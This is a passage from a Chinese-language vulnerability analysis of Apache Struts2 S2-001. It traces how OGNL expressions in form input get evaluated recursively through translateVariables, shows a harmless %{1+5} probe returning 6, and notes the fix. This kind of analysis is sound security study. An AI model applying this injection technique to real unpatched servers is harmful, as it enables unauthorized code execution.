            name = this.findString(this.name);
            this.addParameter("name", name);
        }

...略
        if (this.title != null) {
            this.addParameter("title", this.findString(this.title));
        }

        if (this.parameters.containsKey("value")) {
            this.parameters.put("nameValue", this.parameters.get("value"));
        } else if (this.evaluateNameValue()) {
            Class valueClazz = this.getValueClassType();
            if (valueClazz != null) {
                if (this.value != null) {
                    this.addParameter("nameValue", this.findValue(this.value, valueClazz));
                } else if (name != null) {
                    String expr = name;
                    if (this.altSyntax()) {		// here
                        expr = "%{" + name + "}";
                    }

                    this.addParameter("nameValue", this.findValue(expr, valueClazz));
                }
            } else if (this.value != null) {
                this.addParameter("nameValue", this.findValue(this.value));
            } else if (name != null) {
                this.addParameter("nameValue", this.findValue(name));
            }
        }
3.2.4 altSyntax
其中会判断altSyntax是否开启,如果开启会对参数值进行重新组合,
随后调用addparameter,跟进其中的findvalue
    // com.apache.struts2.components.Components#findValue
    protected Object findValue(String expr, Class toType) {
        if (this.altSyntax() && toType == String.class) {
            return TextParseUtil.translateVariables('%', expr, this.stack);
        } else {
            if (this.altSyntax() && expr.startsWith("%{") && expr.endsWith("}")) {
                expr = expr.substring(2, expr.length() - 1);
            }

            return this.getStack().findValue(expr, toType);
        }
    }

其中this.altSyntax()会判断altSyntax是否开启,如果开启,则会调用translateVariables对参数值进行重新组合,该方法的作用是将变量转换为对象。

跟进TextParseUtil.translateVariables('%', expr, this.stack);
translateVariables取出最外层的{},此时expression的值为%{username},var为username
    // com.opensymphony.xwork2.util.TextParseUtil#translateVariables
    public static Object translateVariables(char open, String expression, ValueStack stack, Class asType, ParsedValueEvaluator evaluator) {
        // deal with the "pure" expressions first!
        //expression = expression.trim();
        Object result = expression;

        while (true) {
            int start = expression.indexOf(open + "{");
            int length = expression.length();
            int x = start + 2;
            int end;
            char c;
            int count = 1;
            while (start != -1 && x < length && count != 0) {
                c = expression.charAt(x++);
                if (c == '{') {
                    count++;
                } else if (c == '}') {
                    count--;
                }
            }
            end = x - 1;

            if ((start != -1) && (end != -1) && (count == 0)) {
                String var = expression.substring(start + 2, end);

                Object o = stack.findValue(var, asType);
                if (evaluator != null) {
                	o = evaluator.evaluate(o);
                }


                String left = expression.substring(0, start);
                String right = expression.substring(end + 1);
                if (o != null) {
                    if (TextUtils.stringSet(left)) {
                        result = left + o;
                    } else {
                        result = o;
                    }

                    if (TextUtils.stringSet(right)) {
                        result = result + right;
                    }

                    expression = left + o + right;
                } else {
                    // the variable doesn't exist, so don't display anything
                    result = left + right;
                    expression = left + right;
                }
            } else {
                break;
            }
        }

        return XWorkConverter.getInstance().convertValue(stack.getContext(), result, asType);
    }

最后var=username传入stack.findValue,OgnlUtil.getValue执行表达式:
    // com.opensymphony.xwork2.util.OgnlValueStack#findValue
    public Object findValue(String expr, Class asType) {
        try {
            if (expr == null) {
                return null;
            }

            if ((overrides != null) && overrides.containsKey(expr)) {
                expr = (String) overrides.get(expr);
            }

            Object value = OgnlUtil.getValue(expr, context, root, asType);
            if (value != null) {
                return value;
            } else {
                return findInContext(expr);
            }
        } catch (OgnlException e) {
            return findInContext(expr);
        } catch (Exception e) {
            logLookupFailure(expr, e);

            return findInContext(expr);
        } finally {
            OgnlContextState.clear(context);
        }
    }
在这里,就可以看到OgnlUtil.getValue(expr, this.context, this.root, asType),一个标准的OGNL取值表达式,而此时的expr='username',即取出username对应的数据%{1+5},返回value=%{1+5}:
继续返回translateVariables这个函数中的循环,o="%{1+5}"最后expression="%{1+5}",

随后进入下一个while循环再次确定{}位置,再经过expression.substring时var的值为1+5。

执行stack.findValue(var, asType);,执行value=OgnlUtil.getValue(expr, context, root, asType); //expr="1+5",最后返回结果value="6",继续执行到expression = left + o + right;,expression=“6”,跳出while(True)循环。
最后前端显示结果。

四、修复
这里最终加入的循环递归深度判断,当完成解析之后就直接跳出。
参考文章:
- Struts2 漏洞分析环境搭建 —— 学习S2环境搭建。
- Mac下安装配置Tomcat 9, Homebrew安装Tomcat
- https://lorexxar.cn/2019/09/23/javaweb-S2/
- https://cwiki.apache.org/confluence/display/WW/S2-001


 2617
2617


 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言


